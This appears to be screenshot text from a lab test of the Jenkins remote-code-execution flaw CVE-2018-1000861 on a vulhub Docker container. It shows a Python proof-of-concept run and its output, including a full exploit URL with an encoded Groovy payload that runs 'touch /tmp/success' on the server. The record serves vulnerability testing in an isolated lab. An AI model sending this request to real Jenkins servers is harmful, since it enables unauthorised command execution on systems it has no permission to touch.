 root@kali:~# docker ps -a
CONTAINER ID        IMAGE                  COMMAND                  CREATED             STATUS              PORTS                                              NAMES
5620766e4464        vulhub/jenkins:2.138   "/sbin/tini -- /usr/…"   9 days ago          Up 9 days           0.0.0.0:8080->8080/tcp, 0.0.0.0:50000->50000/tcp   cve-2018-1000861_jenki
ns_1
9a795b3f6415        aa4fdd1dd211           "apache2-foreground"     2 weeks ago         Up 2 weeks          0.0.0.0:8888->80/tcp                               nifty_dirac
root@kali:~# docker exec -it 5620766e4464 /bin/bash
jenkins@5620766e4464:/$ cd /tmp
jenkins@5620766e4464:/tmp$ rm success
jenkins@5620766e4464:/tmp$ ls
hsperfdata_root
jenkins@5620766e4464:/tmp$
1. ale@Pentest: ~/jenkins (zsh)
ale@Pentest ~/jenkins python CVE-2018-1000861.py ✔ 5337 12:48:47
CMD = touch /tmp/success
Usage: python CVE-2018-1000861.py ip.txt
ale@Pentest ~/jenkins python CVE-2018-1000861.py ip.txt ✔ 5338 12:48:51
CMD = touch /tmp/success
Version= Jetty(9.4.z-SNAPSHOT)
Poc Send Success!
>>>Vuln_URL= http://10.10.20.166:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value
=public%20class%20x%20{%20%20public%20x(){%20%20%20%20%22touch%20/tmp/success%22.execute()%20%20}}